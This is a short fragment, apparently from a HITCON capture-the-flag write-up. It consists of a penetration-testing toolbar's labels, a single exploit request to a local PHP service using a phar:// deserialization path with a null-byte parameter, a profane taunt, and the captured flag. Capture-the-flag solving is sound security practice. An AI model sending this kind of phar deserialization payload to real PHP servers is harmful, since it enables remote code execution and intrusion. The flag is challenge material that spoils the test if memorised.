 Load URL
http://127.0.0.1:12344/?m=upload&url=phar:///var/www/data/9a2da4359c2e191fa6f2a122918617d6&lucky=%00lambda_1
Split URL
Execute
Enable Post data
Enable Referrer
Fuck offhitcon{Th3 d4rk fl4m3 PHP Mast3r}